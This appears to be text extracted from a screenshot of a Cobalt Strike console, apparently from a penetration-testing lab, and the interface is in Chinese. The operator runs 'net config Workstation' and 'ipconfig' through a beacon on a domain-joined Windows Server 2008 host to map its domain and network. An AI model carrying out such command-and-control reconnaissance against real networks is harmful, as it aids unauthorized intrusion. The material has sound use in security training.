 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.111.80 10.10.10.80 Administrator * WEB 696 0ms
日志X Beacon 10.10.10.80@696 X
beacon> shell net config Workstation
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\WEB
计算机全名 WEB.de1ay.com
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C296C874D)
NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C296C8743)
软件版本 Windows Server 2008 R2 Standard
工作站域 DE1AY
工作站域 DNS 名称 de1ay.com
登录域 DE1AY
COM 打开超时 (秒) 0
COM 发送计数 (字节) 32
COM 发送超时 (毫秒) 250
命令成功完成。
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2172:cfaf:7639:8d52%13
IPv4 地址 . . . . . . . . . . . . 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
[WEB] Administrator */696 last: 0ms
beacon>